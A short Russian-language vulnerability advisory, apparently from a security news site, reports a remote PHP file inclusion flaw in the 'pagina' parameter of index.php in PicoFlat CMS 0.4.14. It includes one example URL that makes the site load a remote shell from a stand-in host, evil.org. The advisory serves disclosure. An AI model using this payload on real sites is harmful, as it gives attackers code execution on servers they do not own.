
Программа:
PicoFlat CMS 0.4.14
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре «pagina»
сценарием index.php. Удаленный пользователь может
выполнить произвольный PHP сценарий на целевой
системе с привилегиями Web сервера.
Пример:
http://x.com/index.php?pagina=http://evil.org/shell.txt?
Теги:
SCOLOUR
Взлом
Новости
Софт